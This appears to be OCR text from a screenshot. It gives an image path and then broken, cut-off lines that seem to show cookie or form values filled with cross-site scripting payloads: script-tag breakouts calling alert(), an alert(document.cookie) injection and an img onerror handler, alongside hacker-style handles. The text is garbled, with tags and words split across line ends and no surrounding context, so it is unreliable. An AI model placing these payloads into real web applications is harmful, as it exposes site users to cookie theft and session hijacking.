
ckies Kil3rDz98HunTINg
ckies </script><script>alert(2021)
cript>
ckies "></script><script>alert(doc
nt.cookie)</script>
ckies kil3r1dz"><script>alert(199
/script>
ckies kil3r1dz"><img src=x onerr
alert(whoami)>